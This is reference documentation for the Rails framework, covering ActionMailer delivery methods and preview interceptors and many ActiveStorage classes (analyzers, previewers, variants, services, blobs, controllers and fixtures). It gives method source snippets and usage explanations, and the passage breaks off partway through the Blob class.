Provide the parameters to the mailer in order to use them in the instance methods and callbacks.
```
InvitationsMailer.with(inviter: person_a, invitee: person_b).account_invitation.deliver_later
```
See [`Parameterized`](../parameterized) documentation for full example.
rails module ActionMailer::DeliveryMethods::ClassMethods module ActionMailer::DeliveryMethods::ClassMethods
===================================================
Helpers for creating and wrapping delivery behavior, used by [`DeliveryMethods`](../deliverymethods).
add\_delivery\_method(symbol, klass, default\_options = {}) Show source
```
# File actionmailer/lib/action_mailer/delivery_methods.rb, line 50
def add_delivery_method(symbol, klass, default_options = {})
class_attribute(:"#{symbol}_settings") unless respond_to?(:"#{symbol}_settings")
public_send(:"#{symbol}_settings=", default_options)
self.delivery_methods = delivery_methods.merge(symbol.to_sym => klass).freeze
end
```
Adds a new delivery method through the given class using the given symbol as alias and the default options supplied.
```
add_delivery_method :sendmail, Mail::Sendmail,
location: '/usr/sbin/sendmail',
arguments: '-i'
```
rails module ActionMailer::Previews::ClassMethods module ActionMailer::Previews::ClassMethods
============================================
register\_preview\_interceptor(interceptor) Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 42
def register_preview_interceptor(interceptor)
preview_interceptor = interceptor_class_for(interceptor)
unless preview_interceptors.include?(preview_interceptor)
preview_interceptors << preview_interceptor
end
end
```
Register an Interceptor which will be called before mail is previewed. Either a class or a string can be passed in as the Interceptor. If a string is passed in it will be constantized.
register\_preview\_interceptors(\*interceptors) Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 30
def register_preview_interceptors(*interceptors)
interceptors.flatten.compact.each { |interceptor| register_preview_interceptor(interceptor) }
end
```
Register one or more Interceptors which will be called before mail is previewed.
unregister\_preview\_interceptor(interceptor) Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 53
def unregister_preview_interceptor(interceptor)
preview_interceptors.delete(interceptor_class_for(interceptor))
end
```
Unregister a previously registered Interceptor. Either a class or a string can be passed in as the Interceptor. If a string is passed in it will be constantized.
unregister\_preview\_interceptors(\*interceptors) Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 35
def unregister_preview_interceptors(*interceptors)
interceptors.flatten.compact.each { |interceptor| unregister_preview_interceptor(interceptor) }
end
```
Unregister one or more previously registered Interceptors.
rails class ActiveStorage::Analyzer class ActiveStorage::Analyzer
==============================
Parent:
[Object](../object)
This is an abstract base class for analyzers, which extract metadata from blobs. See [`ActiveStorage::Analyzer::VideoAnalyzer`](analyzer/videoanalyzer) for an example of a concrete subclass.
blob[R] accept?(blob) Show source
```
# File activestorage/lib/active_storage/analyzer.rb, line 11
def self.accept?(blob)
false
end
```
Implement this method in a concrete subclass. Have it return true when given a blob from which the analyzer can extract metadata.
analyze\_later?() Show source
```
# File activestorage/lib/active_storage/analyzer.rb, line 17
def self.analyze_later?
true
end
```
Implement this method in concrete subclasses. It will determine if blob analysis should be done in a job or performed inline. By default, analysis is enqueued in a job.
new(blob) Show source
```
# File activestorage/lib/active_storage/analyzer.rb, line 21
def initialize(blob)
@blob = blob
end
```
metadata() Show source
```
# File activestorage/lib/active_storage/analyzer.rb, line 26
def metadata
raise NotImplementedError
end
```
Override this method in a concrete subclass. Have it return a [`Hash`](../hash) of metadata.
download\_blob\_to\_tempfile(&block) Show source
```
# File activestorage/lib/active_storage/analyzer.rb, line 32
def download_blob_to_tempfile(&block) # :doc:
blob.open tmpdir: tmpdir, &block
end
```
Downloads the blob to a tempfile on disk. Yields the tempfile.
instrument(analyzer, &block) Show source
```
# File activestorage/lib/active_storage/analyzer.rb, line 44
def instrument(analyzer, &block) # :doc:
ActiveSupport::Notifications.instrument("analyze.active_storage", analyzer: analyzer, &block)
end
```
logger() Show source
```
# File activestorage/lib/active_storage/analyzer.rb, line 36
def logger # :doc:
ActiveStorage.logger
end
```
tmpdir() Show source
```
# File activestorage/lib/active_storage/analyzer.rb, line 40
def tmpdir # :doc:
Dir.tmpdir
end
```
rails class ActiveStorage::Preview class ActiveStorage::Preview
=============================
Parent:
[Object](../object)
Some non-image blobs can be previewed: that is, they can be presented as images. A video blob can be previewed by extracting its first frame, and a PDF blob can be previewed by extracting its first page.
A previewer extracts a preview image from a blob. Active Storage provides previewers for videos and PDFs. `ActiveStorage::Previewer::VideoPreviewer` is used for videos whereas `ActiveStorage::Previewer::PopplerPDFPreviewer` and `ActiveStorage::Previewer::MuPDFPreviewer` are used for PDFs. Build custom previewers by subclassing [`ActiveStorage::Previewer`](previewer) and implementing the requisite methods. Consult the [`ActiveStorage::Previewer`](previewer) documentation for more details on what's required of previewers.
To choose the previewer for a blob, Active Storage calls `accept?` on each registered previewer in order. It uses the first previewer for which `accept?` returns true when given the blob. In a Rails application, add or remove previewers by manipulating `Rails.application.config.active_storage.previewers` in an initializer:
```
Rails.application.config.active_storage.previewers
# => [ ActiveStorage::Previewer::PopplerPDFPreviewer, ActiveStorage::Previewer::MuPDFPreviewer, ActiveStorage::Previewer::VideoPreviewer ]
# Add a custom previewer for Microsoft Office documents:
Rails.application.config.active_storage.previewers << DOCXPreviewer
# => [ ActiveStorage::Previewer::PopplerPDFPreviewer, ActiveStorage::Previewer::MuPDFPreviewer, ActiveStorage::Previewer::VideoPreviewer, DOCXPreviewer ]
```
Outside of a Rails application, modify `ActiveStorage.previewers` instead.
The built-in previewers rely on third-party system libraries. Specifically, the built-in video previewer requires [FFmpeg](https://www.ffmpeg.org). Two PDF previewers are provided: one requires [Poppler](https://poppler.freedesktop.org), and the other requires [muPDF](https://mupdf.com) (version 1.8 or newer). To preview PDFs, install either Poppler or muPDF.
These libraries are not provided by Rails. You must install them yourself to use the built-in previewers. Before you install and use third-party software, make sure you understand the licensing implications of doing so.
blob[R] variation[R] new(blob, variation\_or\_variation\_key) Show source
```
# File activestorage/app/models/active_storage/preview.rb, line 36
def initialize(blob, variation_or_variation_key)
@blob, @variation = blob, ActiveStorage::Variation.wrap(variation_or_variation_key)
end
```
download(&block) Show source
```
# File activestorage/app/models/active_storage/preview.rb, line 83
def download(&block)
if processed?
variant.download(&block)
else
raise UnprocessedError
end
end
```
Downloads the file associated with this preview's variant. If no block is given, the entire file is read into memory and returned. That'll use a lot of RAM for very large files. If a block is given, then the download is streamed and yielded in chunks. Raises `ActiveStorage::Preview::UnprocessedError` if the preview has not been processed yet.
image() Show source
```
# File activestorage/app/models/active_storage/preview.rb, line 52
def image
blob.preview_image
end
```
Returns the blob's attached preview image.
key() Show source
```
# File activestorage/app/models/active_storage/preview.rb, line 70
def key
if processed?
variant.key
else
raise UnprocessedError
end
end
```
Returns a combination key of the blob and the variation that together identifies a specific variant.
processed() Show source
```
# File activestorage/app/models/active_storage/preview.rb, line 46
def processed
process unless processed?
self
end
```
Processes the preview if it has not been processed yet. Returns the receiving [`Preview`](preview) instance for convenience:
```
blob.preview(resize_to_limit: [100, 100]).processed.url
```
Processing a preview generates an image from its blob and attaches the preview image to the blob. Because the preview image is stored with the blob, it is only generated once.
url(\*\*options) Show source
```
# File activestorage/app/models/active_storage/preview.rb, line 61
def url(**options)
if processed?
variant.url(**options)
else
raise UnprocessedError
end
end
```
Returns the URL of the preview's variant on the service. Raises `ActiveStorage::Preview::UnprocessedError` if the preview has not been processed yet.
This method synchronously processes a variant of the preview image, so do not call it in views. Instead, generate a stable URL that redirects to the URL returned by this method.
rails module ActiveStorage::Streaming module ActiveStorage::Streaming
================================
Included modules:
[ActionController::DataStreaming](../actioncontroller/datastreaming), [ActionController::Live](../actioncontroller/live)
DEFAULT\_BLOB\_STREAMING\_DISPOSITION
send\_blob\_stream(blob, disposition: nil) Show source
```
# File activestorage/app/controllers/concerns/active_storage/streaming.rb, line 55
def send_blob_stream(blob, disposition: nil) # :doc:
send_stream(
filename: blob.filename.sanitized,
disposition: blob.forced_disposition_for_serving || disposition || DEFAULT_BLOB_STREAMING_DISPOSITION,
type: blob.content_type_for_serving) do |stream|
blob.download do |chunk|
stream.write chunk
end
end
end
```
Stream the blob from storage directly to the response. The disposition can be controlled by setting `disposition`. The content type and filename is set directly from the `blob`.
rails module ActiveStorage::SetCurrent module ActiveStorage::SetCurrent
=================================
Sets the `ActiveStorage::Current.url_options` attribute, which the disk service uses to generate URLs. Include this concern in custom controllers that call [`ActiveStorage::Blob#url`](blob#method-i-url), [`ActiveStorage::Variant#url`](variant#method-i-url), or [`ActiveStorage::Preview#url`](preview#method-i-url) so the disk service can generate URLs using the same host, protocol, and port as the current request.
rails class ActiveStorage::DiskController class ActiveStorage::DiskController
====================================
Parent:
[ActiveStorage::BaseController](basecontroller)
Serves files stored with the disk service in the same way that the cloud services do. This means using expiring, signed URLs that are meant for immediate access, not permanent linking. Always go through the BlobsController, or your own authenticated controller, rather than directly to the service URL.
show() Show source
```
# File activestorage/app/controllers/active_storage/disk_controller.rb, line 12
def show
if key = decode_verified_key
serve_file named_disk_service(key[:service_name]).path_for(key[:key]), content_type: key[:content_type], disposition: key[:disposition]
else
head :not_found
end
rescue Errno::ENOENT
head :not_found
end
```
update() Show source
```
# File activestorage/app/controllers/active_storage/disk_controller.rb, line 22
def update
if token = decode_verified_token
if acceptable_content?(token)
named_disk_service(token[:service_name]).upload token[:key], request.body, checksum: token[:checksum]
head :no_content
else
head :unprocessable_entity
end
else
head :not_found
end
rescue ActiveStorage::IntegrityError
head :unprocessable_entity
end
```
| programming_docs |
rails class ActiveStorage::Variant class ActiveStorage::Variant
=============================
Parent:
[Object](../object)
Image blobs can have variants that are the result of a set of transformations applied to the original. These variants are used to create thumbnails, fixed-size avatars, or any other derivative image from the original.
Variants rely on [ImageProcessing](https://github.com/janko/image_processing) gem for the actual transformations of the file, so you must add `gem "image_processing"` to your Gemfile if you wish to use variants. By default, images will be processed with [ImageMagick](http://imagemagick.org) using the [MiniMagick](https://github.com/minimagick/minimagick) gem, but you can also switch to the [libvips](http://libvips.github.io/libvips/) processor operated by the [ruby-vips](https://github.com/libvips/ruby-vips) gem).
```
Rails.application.config.active_storage.variant_processor
# => :mini_magick
Rails.application.config.active_storage.variant_processor = :vips
# => :vips
```
Note that to create a variant it's necessary to download the entire blob file from the service. Because of this process, you also want to be considerate about when the variant is actually processed. You shouldn't be processing variants inline in a template, for example. Delay the processing to an on-demand controller, like the one provided in ActiveStorage::RepresentationsController.
To refer to such a delayed on-demand variant, simply link to the variant through the resolved route provided by Active Storage like so:
```
<%= image_tag Current.user.avatar.variant(resize_to_limit: [100, 100]) %>
```
This will create a URL for that specific blob with that specific variant, which the ActiveStorage::RepresentationsController can then produce on-demand.
When you do want to actually produce the variant needed, call `processed`. This will check that the variant has already been processed and uploaded to the service, and, if so, just return that. Otherwise it will perform the transformations, upload the variant to the service, and return itself again. Example:
```
avatar.variant(resize_to_limit: [100, 100]).processed.url
```
This will create and process a variant of the avatar blob that's constrained to a height and width of 100. Then it'll upload said variant to the service according to a derivative key of the blob and the transformations.
You can combine any number of ImageMagick/libvips operations into a variant, as well as any macros provided by the ImageProcessing gem (such as `resize_to_limit`):
```
avatar.variant(resize_to_limit: [800, 800], colourspace: "b-w", rotate: "-90")
```
Visit the following links for a list of available ImageProcessing commands and ImageMagick/libvips operations:
* [ImageProcessing::MiniMagick](https://github.com/janko/image_processing/blob/master/doc/minimagick.md#methods)
* [ImageMagick reference](https://www.imagemagick.org/script/mogrify.php)
* [ImageProcessing::Vips](https://github.com/janko/image_processing/blob/master/doc/vips.md#methods)
* [ruby-vips reference](http://www.rubydoc.info/gems/ruby-vips/Vips/Image)
blob[R] variation[R] new(blob, variation\_or\_variation\_key) Show source
```
# File activestorage/app/models/active_storage/variant.rb, line 58
def initialize(blob, variation_or_variation_key)
@blob, @variation = blob, ActiveStorage::Variation.wrap(variation_or_variation_key)
end
```
download(&block) Show source
```
# File activestorage/app/models/active_storage/variant.rb, line 84
def download(&block)
service.download key, &block
end
```
Downloads the file associated with this variant. If no block is given, the entire file is read into memory and returned. That'll use a lot of RAM for very large files. If a block is given, then the download is streamed and yielded in chunks.
filename() Show source
```
# File activestorage/app/models/active_storage/variant.rb, line 88
def filename
ActiveStorage::Filename.new "#{blob.filename.base}.#{variation.format.downcase}"
end
```
image() Show source
```
# File activestorage/app/models/active_storage/variant.rb, line 99
def image
self
end
```
Returns the receiving variant. Allows [`ActiveStorage::Variant`](variant) and [`ActiveStorage::Preview`](preview) instances to be used interchangeably.
key() Show source
```
# File activestorage/app/models/active_storage/variant.rb, line 69
def key
"variants/#{blob.key}/#{OpenSSL::Digest::SHA256.hexdigest(variation.key)}"
end
```
Returns a combination key of the blob and the variation that together identifies a specific variant.
processed() Show source
```
# File activestorage/app/models/active_storage/variant.rb, line 63
def processed
process unless processed?
self
end
```
Returns the variant instance itself after it's been processed or an existing processing has been found on the service.
url(expires\_in: ActiveStorage.service\_urls\_expire\_in, disposition: :inline) Show source
```
# File activestorage/app/models/active_storage/variant.rb, line 78
def url(expires_in: ActiveStorage.service_urls_expire_in, disposition: :inline)
service.url key, expires_in: expires_in, disposition: disposition, filename: filename, content_type: content_type
end
```
Returns the URL of the blob variant on the service. See {ActiveStorage::Blob#url} for details.
Use `url_for(variant)` (or the implied form, like +link\_to variant+ or +redirect\_to variant+) to get the stable URL for a variant that points to the ActiveStorage::RepresentationsController, which in turn will use this `service_call` method for its redirection.
rails class ActiveStorage::FixtureSet class ActiveStorage::FixtureSet
================================
Parent:
[Object](../object)
Included modules:
[ActiveSupport::Testing::FileFixtures](../activesupport/testing/filefixtures), ActiveRecord::SecureToken
Fixtures are a way of organizing data that you want to test against; in short, sample data.
To learn more about fixtures, read the [`ActiveRecord::FixtureSet`](../activerecord/fixtureset) documentation.
### YAML
Like other Active Record-backed models, [`ActiveStorage::Attachment`](attachment) and [`ActiveStorage::Blob`](blob) records inherit from [`ActiveRecord::Base`](../activerecord/base) instances and therefore can be populated by fixtures.
Consider a hypothetical `Article` model class, its related fixture data, as well as fixture data for related [`ActiveStorage::Attachment`](attachment) and [`ActiveStorage::Blob`](blob) records:
```
# app/models/article.rb
class Article < ApplicationRecord
has_one_attached :thumbnail
end
# fixtures/active_storage/blobs.yml
first_thumbnail_blob: <%= ActiveStorage::FixtureSet.blob filename: "first.png" %>
# fixtures/active_storage/attachments.yml
first_thumbnail_attachment:
name: thumbnail
record: first (Article)
blob: first_thumbnail_blob
```
When processed, Active Record will insert database records for each fixture entry and will ensure the Active Storage relationship is intact.
blob(filename:, \*\*attributes) Show source
```
# File activestorage/lib/active_storage/fixture_set.rb, line 63
def self.blob(filename:, **attributes)
new.prepare Blob.new(filename: filename, key: generate_unique_secure_token), **attributes
end
```
Generate a YAML-encoded representation of an [`ActiveStorage::Blob`](blob) instance's attributes, resolve the file relative to the directory mentioned by `ActiveSupport::Testing::FileFixtures.file_fixture`, and upload the file to the [`Service`](service)
### Examples
```
# tests/fixtures/action_text/blobs.yml
second_thumbnail_blob: <%= ActiveStorage::FixtureSet.blob(
filename: "second.svg",
) %>
third_thumbnail_blob: <%= ActiveStorage::FixtureSet.blob(
filename: "third.svg",
content_type: "image/svg+xml",
service_name: "public"
) %>
```
prepare(instance, \*\*attributes) Show source
```
# File activestorage/lib/active_storage/fixture_set.rb, line 67
def prepare(instance, **attributes)
io = file_fixture(instance.filename.to_s).open
instance.unfurl(io)
instance.assign_attributes(attributes)
instance.upload_without_unfurling(io)
instance.attributes.transform_values { |value| value.is_a?(Hash) ? value.to_json : value }.compact.to_json
end
```
rails class ActiveStorage::InvalidDirectUploadTokenError class ActiveStorage::InvalidDirectUploadTokenError
===================================================
Parent:
[ActiveStorage::Error](error)
Raised when direct upload fails because of the invalid token
rails class ActiveStorage::Previewer class ActiveStorage::Previewer
===============================
Parent:
[Object](../object)
This is an abstract base class for previewers, which generate images from blobs. See `ActiveStorage::Previewer::MuPDFPreviewer` and `ActiveStorage::Previewer::VideoPreviewer` for examples of concrete subclasses.
blob[R] accept?(blob) Show source
```
# File activestorage/lib/active_storage/previewer.rb, line 12
def self.accept?(blob)
false
end
```
Implement this method in a concrete subclass. Have it return true when given a blob from which the previewer can generate an image.
new(blob) Show source
```
# File activestorage/lib/active_storage/previewer.rb, line 16
def initialize(blob)
@blob = blob
end
```
preview(\*\*options) Show source
```
# File activestorage/lib/active_storage/previewer.rb, line 23
def preview(**options)
raise NotImplementedError
end
```
Override this method in a concrete subclass. Have it yield an attachable preview image (i.e. anything accepted by [`ActiveStorage::Attached::One#attach`](attached/one#method-i-attach)). Pass the additional options to the underlying blob that is created.
download\_blob\_to\_tempfile(&block) Show source
```
# File activestorage/lib/active_storage/previewer.rb, line 29
def download_blob_to_tempfile(&block) # :doc:
blob.open tmpdir: tmpdir, &block
end
```
Downloads the blob to a tempfile on disk. Yields the tempfile.
draw(\*argv) { |file| ... } Show source
```
# File activestorage/lib/active_storage/previewer.rb, line 47
def draw(*argv) # :doc:
open_tempfile do |file|
instrument :preview, key: blob.key do
capture(*argv, to: file)
end
yield file
end
end
```
Executes a system command, capturing its binary output in a tempfile. Yields the tempfile.
Use this method to shell out to a system library (e.g. muPDF or FFmpeg) for preview image generation. The resulting tempfile can be used as the `:io` value in an attachable Hash:
```
def preview
download_blob_to_tempfile do |input|
draw "my-drawing-command", input.path, "--format", "png", "-" do |output|
yield io: output, filename: "#{blob.filename.base}.png", content_type: "image/png"
end
end
end
```
The output tempfile is opened in the directory returned by [`tmpdir`](previewer#method-i-tmpdir).
logger() Show source
```
# File activestorage/lib/active_storage/previewer.rb, line 86
def logger # :doc:
ActiveStorage.logger
end
```
tmpdir() Show source
```
# File activestorage/lib/active_storage/previewer.rb, line 90
def tmpdir # :doc:
Dir.tmpdir
end
```
rails class ActiveStorage::InvariableError class ActiveStorage::InvariableError
=====================================
Parent:
[ActiveStorage::Error](error)
Raised when [`ActiveStorage::Blob#variant`](blob/representable#method-i-variant) is called on a blob that isn't variable. Use [`ActiveStorage::Blob#variable?`](blob/representable#method-i-variable-3F) to determine whether a blob is variable.
rails class ActiveStorage::FileNotFoundError class ActiveStorage::FileNotFoundError
=======================================
Parent:
[ActiveStorage::Error](error)
Raised when [`ActiveStorage::Blob#download`](blob#method-i-download) is called on a blob where the backing file is no longer present in its service.
rails class ActiveStorage::DirectUploadsController class ActiveStorage::DirectUploadsController
=============================================
Parent:
[ActiveStorage::BaseController](basecontroller)
Included modules:
ActiveStorage::DirectUploadToken
Creates a new blob on the server side in anticipation of a direct-to-service upload from the client side. When the client-side upload is completed, the signed\_blob\_id can be submitted as part of the form to reference the blob that was created up front.
create() Show source
```
# File activestorage/app/controllers/active_storage/direct_uploads_controller.rb, line 9
def create
blob = ActiveStorage::Blob.create_before_direct_upload!(**blob_args.merge(service_name: verified_service_name))
render json: direct_upload_json(blob)
end
```
rails class ActiveStorage::Service class ActiveStorage::Service
=============================
Parent:
[Object](../object)
Abstract class serving as an interface for concrete services.
The available services are:
* `Disk`, to manage attachments saved directly on the hard drive.
* `GCS`, to manage attachments through Google Cloud Storage.
* `S3`, to manage attachments through Amazon S3.
* `AzureStorage`, to manage attachments through Microsoft Azure Storage.
* `Mirror`, to be able to use several services to manage attachments.
Inside a Rails application, you can set-up your services through the generated `config/storage.yml` file and reference one of the aforementioned constant under the `service` key. For example:
```
local:
service: Disk
root: <%= Rails.root.join("storage") %>
```
You can checkout the service's constructor to know which keys are required.
Then, in your application's configuration, you can specify the service to use like this:
```
config.active_storage.service = :local
```
If you are using Active Storage outside of a Ruby on Rails application, you can configure the service to use like this:
```
ActiveStorage::Blob.service = ActiveStorage::Service.configure(
:local,
{ local: {service: "Disk", root: Pathname("/tmp/foo/storage") } }
)
```
name[RW] configure(service\_name, configurations) Show source
```
# File activestorage/lib/active_storage/service.rb, line 50
def configure(service_name, configurations)
Configurator.build(service_name, configurations)
end
```
Configure an Active Storage service by name from a set of configurations, typically loaded from a YAML file. The Active Storage engine uses this to set the global Active Storage service when the app boots.
compose(source\_keys, destination\_key, filename: nil, content\_type: nil, disposition: nil, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service.rb, line 94
def compose(source_keys, destination_key, filename: nil, content_type: nil, disposition: nil, custom_metadata: {})
raise NotImplementedError
end
```
Concatenate multiple files into a single “composed” file.
delete(key) Show source
```
# File activestorage/lib/active_storage/service.rb, line 99
def delete(key)
raise NotImplementedError
end
```
Delete the file at the `key`.
delete\_prefixed(prefix) Show source
```
# File activestorage/lib/active_storage/service.rb, line 104
def delete_prefixed(prefix)
raise NotImplementedError
end
```
Delete files at keys starting with the `prefix`.
download(key) Show source
```
# File activestorage/lib/active_storage/service.rb, line 80
def download(key)
raise NotImplementedError
end
```
Return the content of the file at the `key`.
download\_chunk(key, range) Show source
```
# File activestorage/lib/active_storage/service.rb, line 85
def download_chunk(key, range)
raise NotImplementedError
end
```
Return the partial content in the byte `range` of the file at the `key`.
exist?(key) Show source
```
# File activestorage/lib/active_storage/service.rb, line 109
def exist?(key)
raise NotImplementedError
end
```
Return `true` if a file exists at the `key`.
headers\_for\_direct\_upload(key, filename:, content\_type:, content\_length:, checksum:, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service.rb, line 141
def headers_for_direct_upload(key, filename:, content_type:, content_length:, checksum:, custom_metadata: {})
{}
end
```
Returns a [`Hash`](../hash) of headers for `url_for_direct_upload` requests.
open(\*args, \*\*options, &block) Show source
```
# File activestorage/lib/active_storage/service.rb, line 89
def open(*args, **options, &block)
ActiveStorage::Downloader.new(self).open(*args, **options, &block)
end
```
public?() Show source
```
# File activestorage/lib/active_storage/service.rb, line 145
def public?
@public
end
```
update\_metadata(key, \*\*metadata) Show source
```
# File activestorage/lib/active_storage/service.rb, line 76
def update_metadata(key, **metadata)
end
```
Update metadata for the file identified by `key` in the service. Override in subclasses only if the service needs to store specific metadata that has to be updated upon identification.
upload(key, io, checksum: nil, \*\*options) Show source
```
# File activestorage/lib/active_storage/service.rb, line 69
def upload(key, io, checksum: nil, **options)
raise NotImplementedError
end
```
Upload the `io` to the `key` specified. If a `checksum` is provided, the service will ensure a match when the upload has completed or raise an [`ActiveStorage::IntegrityError`](integrityerror).
url(key, \*\*options) Show source
```
# File activestorage/lib/active_storage/service.rb, line 117
def url(key, **options)
instrument :url, key: key do |payload|
generated_url =
if public?
public_url(key, **options)
else
private_url(key, **options)
end
payload[:url] = generated_url
generated_url
end
end
```
Returns the URL for the file at the `key`. This returns a permanent URL for public files, and returns a short-lived URL for private files. For private files you can provide the `disposition` (`:inline` or `:attachment`), `filename`, and `content_type` that you wish the file to be served with on request. Additionally, you can also provide the amount of seconds the URL will be valid for, specified in `expires_in`.
url\_for\_direct\_upload(key, expires\_in:, content\_type:, content\_length:, checksum:, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service.rb, line 136
def url_for_direct_upload(key, expires_in:, content_type:, content_length:, checksum:, custom_metadata: {})
raise NotImplementedError
end
```
Returns a signed, temporary URL that a direct upload file can be PUT to on the `key`. The URL will be valid for the amount of seconds specified in `expires_in`. You must also provide the `content_type`, `content_length`, and `checksum` of the file that will be uploaded. All these attributes will be validated by the service upon upload.
rails class ActiveStorage::UnrepresentableError class ActiveStorage::UnrepresentableError
==========================================
Parent:
[ActiveStorage::Error](error)
Raised when [`ActiveStorage::Blob#representation`](blob/representable#method-i-representation) is called on a blob that isn't representable. Use [`ActiveStorage::Blob#representable?`](blob/representable#method-i-representable-3F) to determine whether a blob is representable.
rails class ActiveStorage::BaseController class ActiveStorage::BaseController
====================================
Parent:
[ActionController::Base](../actioncontroller/base)
The base class for all Active Storage controllers.
rails class ActiveStorage::Attachment class ActiveStorage::Attachment
================================
Parent:
ActiveStorage::Record
Attachments associate records with blobs. Usually that's a one record-many blobs relationship, but it is possible to associate many different records with the same blob. A foreign-key constraint on the attachments table prevents blobs from being purged if they’re still attached to any records.
Attachments also have access to all methods from [`ActiveStorage::Blob`](blob).
If you wish to preload attachments or blobs, you can use these scopes:
```
# preloads attachments, their corresponding blobs, and variant records (if using `ActiveStorage.track_variants`)
User.all.with_attached_avatars
# preloads blobs and variant records (if using `ActiveStorage.track_variants`)
User.first.avatars.with_all_variant_records
```
purge() Show source
```
# File activestorage/app/models/active_storage/attachment.rb, line 33
def purge
transaction do
delete
record.touch if record&.persisted?
end
blob&.purge
end
```
Synchronously deletes the attachment and [purges the blob](blob#method-i-purge).
purge\_later() Show source
```
# File activestorage/app/models/active_storage/attachment.rb, line 42
def purge_later
transaction do
delete
record.touch if record&.persisted?
end
blob&.purge_later
end
```
Deletes the attachment and [enqueues a background job](blob#method-i-purge_later) to purge the blob.
variant(transformations) Show source
```
# File activestorage/app/models/active_storage/attachment.rb, line 56
def variant(transformations)
case transformations
when Symbol
variant_name = transformations
transformations = variants.fetch(variant_name) do
record_model_name = record.to_model.model_name.name
raise ArgumentError, "Cannot find variant :#{variant_name} for #{record_model_name}##{name}"
end
end
blob.variant(transformations)
end
```
Returns an [`ActiveStorage::Variant`](variant) or [`ActiveStorage::VariantWithRecord`](variantwithrecord) instance for the attachment with the set of `transformations` provided. See [`ActiveStorage::Blob::Representable#variant`](blob/representable#method-i-variant) for more information.
Raises an `ArgumentError` if `transformations` is a `Symbol` which is an unknown pre-defined variant of the attachment.
| programming_docs |
rails class ActiveStorage::Blob class ActiveStorage::Blob
==========================
Parent:
ActiveStorage::Record
Included modules:
[ActiveStorage::Blob::Analyzable](blob/analyzable), ActiveStorage::Blob::Identifiable, [ActiveStorage::Blob::Representable](blob/representable)
A blob is a record that contains the metadata about a file and a key for where that file resides on the service. Blobs can be created in two ways:
1. Ahead of the file being uploaded server-side to the service, via `create_and_upload!`. A rewindable `io` with the file contents must be available at the server for this operation.
2. Ahead of the file being directly uploaded client-side to the service, via `create_before_direct_upload!`.
The first option doesn't require any client-side JavaScript integration, and can be used by any other back-end service that deals with files. The second option is faster, since you're not using your own server as a staging point for uploads, and can work with deployments like Heroku that do not provide large amounts of disk space.
Blobs are intended to be immutable in as-so-far as their reference to a specific file goes. You're allowed to update a blob's metadata on a subsequent pass, but you should not update the key or change the uploaded file. If you need to create a derivative or otherwise change the blob, simply create a new blob and purge the old one.
INVALID\_VARIABLE\_CONTENT\_TYPES\_DEPRECATED\_IN\_RAILS\_7
INVALID\_VARIABLE\_CONTENT\_TYPES\_TO\_SERVE\_AS\_BINARY\_DEPRECATED\_IN\_RAILS\_7
MINIMUM\_TOKEN\_LENGTH
compose(blobs, filename:, content\_type: nil, metadata: nil) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 151
def compose(blobs, filename:, content_type: nil, metadata: nil)
raise ActiveRecord::RecordNotSaved, "All blobs must be persisted." if blobs.any?(&:new_record?)
content_type ||= blobs.pluck(:content_type).compact.first
new(filename: filename, content_type: content_type, metadata: metadata, byte_size: blobs.sum(&:byte_size)).tap do |combined_blob|
combined_blob.compose(blobs.pluck(:key))
combined_blob.save!
end
end
```
Concatenate multiple blobs into a single “composed” blob.
create\_and\_upload!(key: nil, io:, filename:, content\_type: nil, metadata: nil, service\_name: nil, identify: true, record: nil) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 105
def create_and_upload!(key: nil, io:, filename:, content_type: nil, metadata: nil, service_name: nil, identify: true, record: nil)
create_after_unfurling!(key: key, io: io, filename: filename, content_type: content_type, metadata: metadata, service_name: service_name, identify: identify).tap do |blob|
blob.upload_without_unfurling(io)
end
end
```
Creates a new blob instance and then uploads the contents of the given `io` to the service. The blob instance is going to be saved before the upload begins to prevent the upload clobbering another due to key collisions. When providing a content type, pass `identify: false` to bypass automatic content type inference.
create\_before\_direct\_upload!(key: nil, filename:, byte\_size:, checksum:, content\_type: nil, metadata: nil, service\_name: nil, record: nil) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 116
def create_before_direct_upload!(key: nil, filename:, byte_size:, checksum:, content_type: nil, metadata: nil, service_name: nil, record: nil)
create! key: key, filename: filename, byte_size: byte_size, checksum: checksum, content_type: content_type, metadata: metadata, service_name: service_name
end
```
Returns a saved blob *without* uploading a file to the service. This blob will point to a key where there is no file yet. It's intended to be used together with a client-side upload, which will first create the blob in order to produce the signed URL for uploading. This signed URL points to the key generated by the blob. Once the form using the direct upload is submitted, the blob can be associated with the right record using the signed ID.
find\_signed(id, record: nil, purpose: :blob\_id) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 78
def find_signed(id, record: nil, purpose: :blob_id)
super(id, purpose: purpose)
end
```
You can use the signed ID of a blob to refer to it on the client side without fear of tampering. This is particularly helpful for direct uploads where the client-side needs to refer to the blob that was created ahead of the upload itself on form submission.
The signed ID is also used to create stable URLs for the blob through the BlobsController.
Calls superclass method find\_signed!(id, record: nil, purpose: :blob\_id) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 86
def find_signed!(id, record: nil, purpose: :blob_id)
super(id, purpose: purpose)
end
```
Works like `find_signed`, but will raise an `ActiveSupport::MessageVerifier::InvalidSignature` exception if the `signed_id` has either expired, has a purpose mismatch, is for another record, or has been tampered with. It will also raise an `ActiveRecord::RecordNotFound` exception if the valid signed id can't find a record.
Calls superclass method generate\_unique\_secure\_token(length: MINIMUM\_TOKEN\_LENGTH) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 125
def generate_unique_secure_token(length: MINIMUM_TOKEN_LENGTH)
SecureRandom.base36(length)
end
```
To prevent problems with case-insensitive filesystems, especially in combination with databases which treat indices as case-sensitive, all blob keys generated are going to only contain the base-36 character alphabet and will therefore be lowercase. To maintain the same or higher amount of entropy as in the base-58 encoding used by `has\_secure\_token` the number of bytes used is increased to 28 from the standard 24
audio?() Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 198
def audio?
content_type.start_with?("audio")
end
```
Returns true if the content\_type of this blob is in the audio range, like audio/mpeg.
content\_type=(value) Show source
```
# File activestorage/app/models/active_storage/blob.rb, line 343
def content_type=(value)
unless ActiveStorage.silence_invalid_content_types_warning
